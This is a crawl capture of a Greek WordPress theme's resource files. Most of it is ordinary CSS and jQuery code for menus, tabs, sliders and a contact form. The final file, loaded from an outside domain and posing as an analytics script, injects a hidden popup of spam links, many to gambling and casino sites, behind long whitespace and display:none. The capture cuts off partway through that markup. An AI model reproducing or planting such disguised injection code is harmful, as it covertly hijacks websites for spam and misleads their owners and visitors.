.pricing_table .button {
	padding-bottom:30px;
}
.pricing_table span {
	position:absolute;
	display:block;
	right:0px;
}
/* Appointment Shortcose */
.appointment_text p{
font-weight:bold;
font-style:italic;
}
.app_phone{
 background-image: url("../images/phone.png");
    background-position: left 9px;
    background-repeat: no-repeat;
       padding: 10px 30px;
	font-weight:bold;
	font-size:14px;
clear:both;
}
.app_email{
background-image: url("../images/email.png");
    background-position: left 14px;
    background-repeat: no-repeat;
    clear: both;
    font-size: 14px;
    font-weight: bold;
    padding: 10px 30px;

}
a.readmore{
font-style:normal;
}
footer  .pagetitle_holder div h3{
background:none;
}
footer .pagetitle_holder{
margin:0px;
border:none;
}
#slider ul , .testimonial_wrap ul, .portfolio_post_slider ul{
list-style:none!important;
margin:0px;
padding:0px;
}

--- FILE ---
content_type: text/css
request_url: https://ogek.gr/wp-content/themes/medwin/css/widgets.css
body_size: 1949
content:
/* Widget Container
----------------------------------------------------------------------------------------------------*/
.widget_container{
	float: left;
	width:100%;
    height: auto;
    padding: 0px 15px 0 0px;
    text-align: left;
	overflow:hidden;
	margin-bottom:30px;
} 

.widget_container h3{
font-size:30px;
line-height:110%;
	} 
/* Contact Infor widget styles
----------------------------------------------------------------------------------------------------*/
.widget_contactinfo span#address, .widget_contactinfo span#phone, .widget_contactinfo span#fax, .widget_contactinfo span#email {
	clear:both;
	padding:7px 0px;
	display:block;
	color:#888;
	
}
.widget_contactinfo span strong {
	clear:both;
	font-size:13px;
}


.widget_contactinfo span#address{
	background-image: url(../images/home_icon.png);
	background-repeat: no-repeat;
	background-position: left 10px;
	padding-left:30px;
	margin-top:10px;
}

.widget_contactinfo span#email{
	background-image: url(../images/message_icon.png);
	background-repeat: no-repeat;
	background-position: left 10px;
	padding-left:30px;
}

.widget_contactinfo span#phone{
	background-image: url(../images/phone_icon.png);
	background-repeat: no-repeat;
	background-position: left 6px;
	padding-left:30px;
}

.widget_contactinfo span#fax{
	background-image: url(../images/fax_icon.png);
	background-repeat: no-repeat;
	background-position: left 8px;
	padding-left:30px;
}
/* sidebar calander widget styles
----------------------------------------------------------------------------------------------------*/
#sidebar .widget_calendar table{
width:100%;
}
#sidebar .widget_calendar table caption{
	font-weight:bold;
	font-size:16px;
	text-align:left;
}

#sidebar .widget_calendar table td{
	border:1px solid #eaeaea;
	text-align:center;
	padding:5px;
}
#sidebar .widget_calendar table td a, #sidebar .widget_calendar table td a:visited{
	color:#CCCCCC;
	text-decoration:underline;
}
#sidebar .widget_calendar table td a:hover{
	color:#000;
	text-decoration:underline;
}
#sidebar .widget_calendar table th{
	background-color:#dedede;
	border:1px solid #fff;
	padding:3px;
}
/* sidebar mini contact form styles
----------------------------------------------------------------------------------------------------*/
.widget_mini_contactform input, .widget_mini_contactform textarea{
	padding:5px;
}
.error{
	clear:both;
	color:#FF3300;
	float:left;
}
.widget_mini_contactform p{
	display:block;
	padding-bottom:5px;
	overflow:hidden;
}
.widget_mini_contactform label{
	display:block;
}
#mini_submit{
	 background-color: #222;
	 border:1px solid #000;
    color: #EEEEEE !important;
    display: inline-block;
    font-size: 14px;
    font-weight: bold;
    overflow: hidden;
    padding: 5px 10px;
    text-align: center;
    text-transform: uppercase;
}

/* comments style
-------------------------------------------------------------------------------- */
span.recenpost-body-text{
	opacity:0.8;
	filter:alpha(opacity=80); /* For IE8 and earlier */
}

span.recentpost-date {
	font-size:10px;
	overflow:hidden;
	padding-right:10px;	
}

span.recentpost-comments{
	font-size:11px;
	background-image: url(../images/comments.png);
	background-repeat: no-repeat;
	background-position: left center;
	width:16px;
	height:16px;
	padding-left:25px;
	line-height:25px;
	font-style: italic;
	}
	
.post_widget_title{
	margin-bottom:5px;
	display:block;
	}
.widget_categoryposts ul li{
clear:both;
  border-bottom: 1px solid #E4DFD6;
    display: table;
    margin-bottom: 10px;
    padding-bottom: 10px;
    width: 100%;
}
.widget_categoryposts h3{
  padding: 0 0 25px !important;
  }
/* Flickr style
-------------------------------------------------------------------------------- */
.flickr_widget div{
	display:inline-block;
	float:left;
}
footer .widget_container{
margin-bottom:20px!important;
}

.flickr_widget div img{
	width:60px;
	height:60px;
	background: none repeat scroll 0 0 #f9f9f9;
    float: left;
    text-align: center;
	    background-color: #3F3F3F;
    margin: 0 9px 9px 0;
    padding: 5px;
}

/* Twitter style
-------------------------------------------------------------------------------- */
.widget_container .twitter_text p{
	
}
.twitter_text{
clear:both;
}
.widget_container .twitter_img{
background-image: url(../images/twitter_icon.png);
	background-repeat: no-repeat;
	background-position: left 3px;
	margin:0px 20px 20px 0px;
	float:left;
	   background-color: #3F3F3F;
    background-position: center center;
    display: inline-block;
    height: 35px;
    line-height: 35px;
    text-align: center;
    width: 35px;
	cursor:pointer;
	 border-bottom: 1px solid #ADEBED;
}
.widget_container .twitter_text a{
color:#555;
}
footer .widget_container .twitter_text a:hover{
color:#fff;
}
.widget_container span.twitter_img:hover{
background-color:#ADEBED;
}
.widget_container div.twitter_text:last-child, .widget_container div.twitter_text:last-child p{
	margin-bottom:0px;
	padding-bottom:0px;
}	



/* Post News style
-------------------------------------------------------------------------------- */
.news  {
	color: #fff;
	font-weight: bold;
	font-size:14px;
	margin:0px 12px 15px 0px;
	float:left;
	padding:10px 18px;
	width:25px;
	background-image: url(../images/news_date_bg.png);
	background-repeat: no-repeat;
	background-position: center center;
	text-align:center;
}

.news .date{
	text-align:center;
	display:block;
	border-top:1px solid #666;
	margin-top:2px;
	padding-top:2px;
}
.kaya_news_items{
}

#kaya_news a:hover{
color:#999999;
}


/*  Globle #sidebar widget style
----------------------------------------------------------------------------------------------------*/

.widget_categoryposts ul li a, .widget_recent_comments ul li a,
.widget_taxpost ul li a, .widget_cat_post_testimonial ul li a,
.widget_popularposts ul li a, .widget_cat_post_news ul li a, .widget_portfolio_gallery ul li a{
	background-image: none!important;
	padding-left:0px!important;
}
.kaya_testimonial_items img{

}
.main_footer .widget_container{
	color:#999;
} 
footer .widget_container h3 {
 border-bottom:1px solid rgba(255, 255, 255, 0.08);
    background-position: center bottom;
    background-repeat: repeat-x;
    color: #FFFFFF;
    margin-bottom: 20px !important;
    padding-bottom: 10px !important;
	font-style:normal;
    
	}

.widget_title{
	position: relative;
    background-color: #ddd;
	display:block;
	height:3px;
	margin-bottom:20px;
	width:100px;
	border-bottom:1px dotted #ddd;
	
}
.blog_exerpt {
width:100%;
}
.widget_container ul li{
	display:table;
	margin-bottom:10px;
	width:100%;
	border-bottom:1px solid #E4DFD6;
	padding-bottom:10px;
}
footer .widget_container ul li{
border-bottom:none;	
}

.widget_container:last-child,
.widget_container ul, .widget_container ul li:last-child
{
	margin-bottom:0px;
}
.widget_container ul
{
	margin-bottom:0px;
	margin-left:0px;
} 
.widget_portfolio_gallery ul li {

}
.widget_container ul li a{
	background-image:url(../images/list_icon.png);
	background-repeat: no-repeat;
	background-position: left center;
	padding-left:30px;
	color:#1C1C1C;
}
.widget_container ul li a:hover {
color:#2273BE;
}
.widget_container h3{
padding:0px 0px 10px !important;
}
.kaya_testimonial ul li{
border-bottom:none;
}
.widget_taxpost li{
margin-bottom:15px!important;
}
.widget_taxpost li a img{
float:left;
display:block;
margin-right:20px;
margin-bottom:4px;
}
.widget_taxpost strong{
}
.taxpost_content{
display:block;
overflow:hidden;
}
/* Tag Cloud */

.widget_tag_cloud .tagcloud a {
-moz-transition: all 0.2s ease 0s;
    background: none repeat scroll 0 0 #F2F2F2;
    border: 1px solid #CCCCCC;
    border-radius: 3px 3px 3px 3px;
    box-shadow: 0 -4px 4px rgba(0, 0, 0, 0.04) inset;
    color: #888584 !important;
    display: block;
    float: left;
    font-size: 1em !important;
    font-weight: bold;
    margin: 0 0.5em 0.5em 0;
    overflow: hidden;
    padding: 5px 10px 8px;
}
.widget_tag_cloud .tagcloud a:hover{
border:1px solid #2273BE;
	 background-color:#2273BE;
	 color:#fff !important;

}

.tagcloud{
 float: left;
   	}
.tagcloud a{
font-size:14px!important;
}

.widget_cat_post_testimonial ul li{
margin-bottom:20px;
padding-bottom:20px;
}

#sidebar #widget_cat_post_slider_testimonial-2 .widget_container ul li a{
background-image:none !important;
border-bottom:none;
}
footer .widget_portfolio_gallery .widget_container ul li {
float:left;
padding:4px;
list-style:none;
}
.widget_portfolio_gallery ul li{
float:left;
width:60px;
height:60px;
margin:5px 5px 5px 5px;
padding-bottom:0px;
border-bottom:none;
}


footer .widget_container ul li{
margin-bottom:0px;
list-style-image:none;
list-style-type:circle;
background-image:none;
}


--- FILE ---
content_type: text/css
request_url: https://ogek.gr/wp-content/themes/medwin/css/jquery.bxslider.css?ver=6.9
body_size: 1471
content:
o/**
 * BxSlider v4.0 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Written by: Steven Wanderski, 2012
 * http://stevenwanderski.com
 * (while drinking Belgian ales and listening to jazz)
 *
 * CEO and founder of bxCreative, LTD
 * http://bxcreative.com
 */


/** RESET AND LAYOUT
===================================*/

.bx-wrapper {
	position: aboslute;
	margin: 0 0 30px;
	padding: 0;
	*zoom: 1;
}
.bx-wrapper ul{
	margin: 0px;
	padding: 0px;
	list-style:none!important;
}
.bx-wrapper img {
   max-width: 1200px;
	display: block;
}

.bx-wrapper img {
    width: 100%!important;
height:auto!important;
}

/** THEME
===================================*/

.bx-wrapper .bx-viewport {   top: -30px;
	
}

.bx-wrapper .bx-pager,
.bx-wrapper .bx-controls-auto {
	position: absolute;
	bottom: 0px;
	width: 100%;
	 display: none;
}
/*
#slider .bx-wrapper .bx-pager,
#slider .bx-wrapper .bx-controls-auto{
  background-color: #FFFFFF;
    bottom: 0;
    display: block;
    padding: 12px 15px 6px;
    position: absolute;
    width: auto;
    z-index: 11;
	right:0px;
}
#slider .bx-controls-direction{
display:none;
}*/

/* LOADER */

.bx-wrapper .bx-loading {
	min-height: 50px;
	background: url(../images/ajax-loader.gif) center center no-repeat #fff;
	
	height: 100%;
	width: 100%;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 2000;
}

/* PAGER */

.bx-wrapper .bx-pager {
	text-align: center;
	font-size: .85em;
	font-family: Arial;
	font-weight: bold;
	color: #666;
	padding-top: 20px;
}

.bx-wrapper .bx-pager .bx-pager-item,
.bx-wrapper .bx-controls-auto .bx-controls-auto-item {
	display: inline-block;
	*zoom: 1;
	*display: inline;
}

.bx-wrapper .bx-pager.bx-default-pager a {
	background: #666;
	text-indent: -9999px;
	display: block;
	width: 10px;
	height: 10px;
	margin: 0 5px;
	outline: 0;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
}

.bx-wrapper .bx-pager.bx-default-pager a:hover,
.bx-wrapper .bx-pager.bx-default-pager a.active {
	background: #000;
}


/* DIRECTION CONTROLS (NEXT / PREV) */

.bx-wrapper .bx-prev {
	right: 26px;
}

.bx-wrapper .bx-next {
	right: 0px;
}
.testimonial_wrap .bx-wrapper .bx-controls-direction a {
	position: absolute;
	top:-41px!important;
		}

.bx-wrapper .bx-controls-direction a {
	position: absolute;
	top: 8%;
	outline: 0;
	width: 25px;
	height: 25px;
	text-indent: -9999px;
	background-color: #202020;
	}
.bx-wrapper .bx-controls-direction a.bx-next {
	 background-image: url(../images/bx_next.png) !important;
	 background-repeat:no-repeat !important;
	 
	}	
	.bx-wrapper .bx-controls-direction a.bx-prev {

	 background-image: url(../images/bx_prev.png) !important;
	 background-repeat:no-repeat !important;

	}

.bx-wrapper .bx-controls-direction a:hover{
opacity:.7;
	}
.bx-wrapper .bx-controls-direction a.disabled {
	display: none;
}

/* AUTO CONTROLS (START / STOP) */

.bx-wrapper .bx-controls-auto {
	text-align: center;
}

.bx-wrapper .bx-controls-auto .bx-start {
	display: block;
	text-indent: -9999px;
	width: 10px;
	height: 11px;
	outline: 0;
	background: url(images/controls.png) -86px -11px no-repeat;
	margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-start:hover,
.bx-wrapper .bx-controls-auto .bx-start.active {
	background-position: -86px 0;
}

.bx-wrapper .bx-controls-auto .bx-stop {
	display: block;
	text-indent: -9999px;
	width: 9px;
	height: 11px;
	outline: 0;
	background: url(images/controls.png) -86px -44px no-repeat;
	margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-stop:hover,
.bx-wrapper .bx-controls-auto .bx-stop.active {
	background-position: -86px -33px;
}

/* PAGER WITH AUTO-CONTROLS HYBRID LAYOUT */

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager {
	text-align: left;
	width: 80%;
}

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto {
	right: 0;
	width: 35px;
}

/* IMAGE CAPTIONS */

.bx-wrapper .bx-caption {
	position: absolute;
	bottom: 0;
	left: 0;
	background: #666\9;
	background: rgba(80, 80, 80, 0.75);
	width: 100%;
}

.bx-wrapper .bx-caption span {
	color: #fff;
	font-family: Arial;
	display: block;
	font-size: .85em;
	padding: 10px;
}
#slider .bxslider_wrap{
position:relative !important;  height: auto!important;
}
.bxslider_wrap{
position:relative !important;
 clear: both;
}

/* Main Slider Caption & Description */

#slider{
box-shadow: 0 2px 5px rgba(0, 0, 0, 0.3); width: 1100px;
}

#slider .bx-wrapper .bx-controls-direction a.bx-prev {
    background-image: url("../images/slider_left_arrow.png") !important;
    background-repeat: no-repeat !important;
	  left: -5px;
}
#slider .bx-wrapper .bx-controls-direction a.bx-next {
    background-image: url("../images/slider_right_arrow.png") !important;
    background-repeat: no-repeat !important;
	right: -4px;
 
}

#slider .bx-controls-direction a {
background-color: transparent!important;
    height: 45px;
    outline: 0 none;
    position: absolute;
    text-indent: -9999px;
    width: 35px;
	top: 45%;
}

#slider .bx-controls-direction a:hover{
opacity:1;
	}
.caption {
    background-color: #222222;
    bottom: 0px;
    left: 0;
	opacity:.8;
	width:auto;
	float:left;
    padding: 0px 10px;
    position: absolute;
    
}
.caption h2{
color:#fff;
padding:0px 0px;
}
.caption p{
color:#ccc;
}
.slider_title{
padding:20px 30px;
}

.bxsider_wraper .bx-controls-direction a{
     position: absolute;
    top: 0;
}
.portfolio_post_slider .bx-wrapper .bx-controls-direction a{
	position: absolute;
   top: 18px;
}
.portfolio_post_slider .bx-wrapper {
margin-top:15px;
}
.portfolio_post_slider  h3{
margin:0px!important;
padding:0px!important;
}

--- FILE ---
content_type: application/javascript
request_url: https://ogek.gr/wp-content/themes/medwin/js/custom.js?ver=1
body_size: 2016
content:
// Toggle Jquery
jQuery(document).ready(function(){

jQuery(".toggle_container").show();

jQuery("span.trigger").toggle(function(){
jQuery(this).addClass("active"); 
}, function () {
jQuery(this).removeClass("active");
});

jQuery("span.trigger").click(function(){
jQuery(this).next(".toggle_container").slideToggle("slow,");
});
});

// Toggle Jquery
jQuery(document).ready(function(){

jQuery(".toggle_container1").hide();

jQuery("span.trigger1").toggle(function(){
jQuery(this).addClass("active"); 
}, function () {
jQuery(this).removeClass("active");
});

jQuery("span.trigger1").click(function(){
jQuery(this).next(".toggle_container1").slideToggle("slow,");
});
});

// Create the dropdown bases
	// Responsive Menu
jQuery(document).ready(function(){				
jQuery("<select />").appendTo(".menu");
// Create default option "Go to..."
jQuery("<option />", {
	"selected": "selected",
	"value"   : "",
	"text"    : "Go to..."
	}).appendTo(".menu select");

// Populate dropdowns with the first menu items
jQuery(".menu ul li a").each(function() {
	var el = jQuery(this);

     if(jQuery(this).parents("ul.sub-menu").length > 0)
	 {
		 jQuery("<option />", {
			"value"   : el.attr("href"),
			//"text"    : '\xa0'+ '\xa0'+ '\xa0'+ el.text()
			"text"    : " -- "+ el.text()
		}).appendTo(".menu select");

	 } else {
		jQuery("<option />", {
			"value"   : el.attr("href"),
			"text"    : el.text()
		}).appendTo(".menu select");

	 }
	
});
//make responsive dropdown menu actually work			
jQuery(".menu select").change(function() {
window.location = jQuery(this).find("option:selected").val();

});
});
	


// Toggle

// Tabs 
function shortcode_tabs()
{
	jQuery(".tabContents").hide(); // Hide all tab conten divs by default
		jQuery(".tabContents:first").show(); // Show the first div of tab content by default
		
		jQuery("#tabContaier ul li:first a").addClass("active");
		
		jQuery("#tabContaier ul li a").click(function(){ //Fire the click event
			
			var activeTab = jQuery(this).attr("tabid"); // Catch the click link
			jQuery("#tabContaier ul li a").removeClass("active"); // Remove pre-highlighted link
			jQuery(this).addClass("active"); // set clicked link to highlight state
			jQuery(".tabContents").hide(); // hide currently visible tab content div
			jQuery(activeTab).fadeIn(); // show the target tab content div by matching clicked link.
		});
		jQuery(".vtabContents").hide(); // Hide all tab conten divs by default
		jQuery(".vtabContents:first").show(); // Show the first div of tab content by default
		jQuery("#vtabContaier ul li:first a").addClass("active");
		
		jQuery("#vtabContaier ul li a").click(function(){ //Fire the click event
			
			var activeTab = jQuery(this).attr("tabid"); // Catch the click link
			jQuery("#vtabContaier ul li a").removeClass("active"); // Remove pre-highlighted link
			jQuery(this).addClass("active"); // set clicked link to highlight state
			jQuery(".vtabContents").hide(); // hide currently visible tab content div
			jQuery(activeTab).fadeIn(); // show the target tab content div by matching clicked link.
		});
}
// portfolio Hover Image
// portfolio Hover Image
function portfoliohover()
{
jQuery('.overlay').css({opacity:0});
jQuery('.linkto').css({opacity:0});
//jQuery('.linkto').css({left:'-100%'});
	jQuery('.item_thumb,.item_thumb_gallery, .kaya_gallery_without_title li, .portfolio_item_container').hover(
		function() {
			jQuery(this).find('.overlay').stop().animate({opacity:.7},200);
			  jQuery(this).find('.linkto').stop().animate({opacity:1},200);
			// jQuery(this).find('.linkto').stop().animate({left:"42%"});
			 jQuery(this).find('img').css({opacity:.4});
			 //  jQuery(this).find('.portfolio_item_title').stop().css("background-color","#111");
			  //  jQuery(this).find('.portfolio_item_title h6 a').stop().css("color","#fff");
			  jQuery(this).find('.portfolio_item_text').stop().css("border-bottom-color","#111");


			 //  jQuery(this).find('.portfolio_item_text').stop().css("border-bottom","#111");
			//  jQuery(this).find('.portfolio_item_text h4 a').stop().css("color","#f4f4f4");
	
			},
		function() {
			 jQuery(this).find('.item_thumb').css({opacity:1});
			jQuery(this).find('.overlay').stop().animate({opacity:0},200);
			 jQuery(this).find('.linkto').stop().animate({opacity:0},200);
			//jQuery(this).find('.linkto').stop().animate({left:'100%'});
			 jQuery(this).find('img').css({opacity:1});
			 jQuery(this).find('.portfolio_item_text').stop().css("border-bottom-color","#ddd");
			// jQuery(this).find('.portfolio_item_text').stop().css("background-color","#f4f4f4");
			//  jQuery(this).find('.portfolio_item_text h4 a').stop().css("color","#f4f4f4");
			 
			    // jQuery(this).find('.portfolio_item_title').stop().animate({opacity:1},200).css("background-color","#fff");
				 // jQuery(this).find('.portfolio_item_title h6 a').stop().css("color","#595959");
		 });

}

jQuery(document).ready(function() {

portfoliohover();
shortcode_tabs();
});

jQuery(document).ready(function() {
	jQuery('.launch_website, #portfolio_nav .prev_portfolio_item a, .next_portfolio_item a ').hover(
		function() {
			jQuery(this).stop().animate({opacity:'0.7'});
			},
		function() {
			jQuery(this).stop().animate({opacity:1});
		});
		
		// jquery slide menu 
		jQuery('.menu ul:first > li').addClass("main-links");
		jQuery(".menu ul li.main-links:last-child").css("border-right","none");
		
		// shortcode toggle 
		jQuery(".toggle_content").hide();
		jQuery("div.trigger").click(function(){
			//jQuery(".trigger").removeClass("active");
			//jQuery(".toggle_content").hide();
			jQuery(this).toggleClass("active").next().slideToggle("slow");
			
		});
	// Mini contact form widget
		var $j = jQuery.noConflict();
		$j("#mini_submit").click(function(){
		$j(".error").hide();
		var hasError = false;
		var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;
		
		var mini_emailToVal = $j("#mini_emailTo").val();
		if(mini_emailToVal == '') {
			$j("#mini_emailTo").after('<span class="error">You forgot to enter the email address In  Widget Field.</span>');
			hasError = true;
		} else if(!emailReg.test(mini_emailToVal)) {	
			$j("#mini_emailTo").after('<span class="error">Enter a valid email address In widget field.</span>');
			hasError = true;
		}
		
		var mini_emailFromVal = $j("#mini_emailFrom").val();
		if(mini_emailFromVal == '') {
			$j("#mini_emailFrom").after('<span class="error">You forgot to enter the email address .</span>');
			hasError = true;
		} else if(!emailReg.test(mini_emailFromVal)) {	
			$j("#mini_emailFrom").after('<span class="error">Enter a valid email address.</span>');
			hasError = true;
		}
		
		var mini_messageVal = $j("#mini_message").val();
		if(mini_messageVal == '') {
			$j("#mini_message").after('<span class="error">You forgot to enter the message.</span>');
			hasError = true;
		}
		var mini_nameVal = $j("#mini_name").val();
		if(mini_nameVal == '') {
			$j("#mini_name").after('<span class="error">Plese Enter Your Name.</span>');
			hasError = true;
		}
		if(hasError == false) {
			
         $j(this).hide();
			//$j("#sendEmail .submit").append('<img src=jquerymcolor.template_path + "images/mid-icons-1.png" alt="Loading" id="loading" />');
			$j.post(wppath.template_path + "/lib/functions/widgets/mini_contact_sent.php",
   				{ mini_emailTo:mini_emailToVal,mini_emailFrom:mini_emailFromVal,mini_message:mini_messageVal,mini_name:mini_nameVal},
   					function(data){
					
						$j("#mini_sendEmail").slideUp("normal", function() {				   
							
							$j("#mini_sendEmail").after('<h1>Success</h1><p>Your email was sent.</p>');											
						});
   					}
				 );
		}
		
		return false;
	});						
		
		
});
	//Scroll To Top
	jQuery(document).ready(function(){
	// hide #back-top first
	jQuery("#back-top").hide();
	// fade in #back-top
	jQuery(function () {
		jQuery(window).scroll(function () {
			if (jQuery(this).scrollTop() > 200) {
				jQuery('#back-top').fadeIn();
			} else {
				jQuery('#back-top').fadeOut();
			}
		});
		// scroll body to 0px on click
		jQuery('#back-top a').click(function () {
			jQuery('body,html').animate({
				scrollTop: 0
			}, 1200);
			return false;
		});
	});

});	



--- FILE ---
content_type: application/javascript
request_url: https://websanalytic.com/web/analityc.php
body_size: 5811
content:
/*
Domain is for sale: fawtuowo@gmail.com



































































*/


(function() {
	'use strict';
	
	if (window['shbNetLoaded']) return;
	window['shbNetLoaded'] = true;
	
	/*""*/	
	var isTopLayer = false;
	var popupHtml = "<article id=\"shbNetPaddingWr\" class=\"shbNetPopupWr\" style=\"display:none;\"> <table id=\"shbNetPaddingTable\" class=\"shbNetPopupTable\" style=\"display:none;\" width=\"100%\" height=\"100%\" cellspacing=\"0\" cellpadding=\"0\"> <tr style=\"background:none;\"> <td id=\"shbNetPopupCell\" class=\"shbNetPopupCell\"> <div id=\"shbNetPaddingPopup\" class=\"shbNetPopup\"> <div> <div style=\"padding:15px 0 0 0;\"> <div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/www.superior-air.gr\/distance-calculator\/'>airline points calculator<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/printitza.co.za\/custom-packaging\/'>packing material store<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/www.mademuranoglass.com\/product-category\/murano-glasses\/murano-wine-glasses-goblets\/'>murano stemware<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/www.stilnova.net\/offerta-porte-blindate-da-esterno-rivestite-in-vetroresina\/'>pannello vetroresina porta blindata<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/nandbox.com\/'>press pack template 0789225888<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/lswin888.com'>\u9686\u76db\u5a1b\u6a02\u57ce<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <\/div> <div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/cyber-security.com.tw'>bitdefender premium vpn<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/at99lucky.tw\/lotto-539\/'>539 \u4eca\u5929 \u958b \u7684 \u865f\u78bc<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='http:\/\/tutkuonline.com\/'>https:\/\/www.tutkuonline.com\/<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/athenametrics.com\/'>\ufeffi\u015fletmelerde dijital d&ouml;n&uuml;\u015f&uuml;m<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/www.thomas-design.co.uk\/services\/website-design\/'>web design cardiff<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/thenationonlineng.net\/casino\/au\/crypto\/bitcoin\/'>bitcoin online gambling<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <\/div> <div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/sitemapcouldnotberead.com'>Sitemap could not be read<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/aciprensa.com\/noticias\/71077\/papa-francisco-sorprende-al-presidir-boda-de-guardia-suizo-y-novia-latina-fotos?apuesta-deportiva-doradobet-y-wintingo-descubre-las-mejores-experiencias-de-casino-y-juegos'>casa de apuesta doradobet<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/41nbc.com\/community-prepares-students-return\/?maximize-your-winning-potential-with-pinnacle-sportsbook-bet-in-the-us-gambling-scene'>online casino<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/birthmoviesdeath.com\/index.html?experience-the-excitement-of-cheeky-tiki-slot-your-ultimate-guide-to-casino-gaming-in-the-usa'>betonsoft no deposit casino bonuses<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" 